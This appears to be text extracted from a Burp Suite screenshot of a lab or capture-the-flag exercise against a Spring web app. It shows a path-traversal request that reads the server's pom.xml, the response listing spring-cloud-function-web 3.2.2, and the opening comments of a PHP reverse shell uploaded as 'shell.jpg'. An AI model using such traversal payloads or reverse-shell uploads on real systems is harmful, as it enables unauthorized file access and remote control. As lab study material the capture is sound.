 Burp Suite Community Edition v2023.3.5 - Temporary Project

Burp Project Intruder Repeater Window Help

Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings

1 × +

Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1

Request

Pretty Raw Hex \n

1 GET /show_image?img=../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------319236638533999140032125620411
8 Content-Length: 5721
9 Origin: http://10.10.11.204:8080
10 Connection: close
11 Referer: http://10.10.11.204:8080/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------319236638533999140032125620411
15 Content-Disposition: form-data; name="file"; filename="shell.jpg"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only. Users take full responsibility
23 // for any actions performed using this tool. The author accepts no liability
24 // for damage caused by this tool. If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of

Search... 0 matches

Response

Pretty Raw Hex Render \n

34 <groupId>org.springframework.boot</groupId>
35 <artifactId>spring-boot-starter-thymeleaf</artifactId>
36 </dependency>
37 <dependency>
38 <groupId>org.springframework.boot</groupId>
39 <artifactId>spring-boot-starter-web</artifactId>
40 </dependency>
41
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
49 <dependency>
50 <groupId>org.springframework.cloud</groupId>
51 <artifactId>spring-cloud-function-web</artifactId>
52 <version>3.2.2</version>
53 </dependency>
54 <dependency>
55 <groupId>org.springframework.boot</groupId>
56 <artifactId>spring-boot-starter-test</artifactId>
57 <scope>test</scope>
58 </dependency>
59 <dependency>
60 <groupId>org.webjars</groupId>
61 <artifactId>bootstrap</artifactId>
62 <version>5.1.3</version>
63 </dependency>
64 <dependency>
65 <groupId>org.webjars</groupId>
66 <artifactId>webjars-locator-core</artifactId>
67 </dependency>
68
69 </dependencies>
70 <build>
71 <plugins>
72 <plugin>
73 <groupId>org.springframework.boot</groupId>
74 <artifactId>spring-boot-maven-plugin</artifactId>
75 <version>${parent.version}</version>

Search... 0 matches

Inspector

Selection 65 (0x41)

Selected text

pring-cloud-function-web</artifactId> \n \t \t \t <version>3.2.2</version>

Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 5

Done 2,330 bytes | 243 millis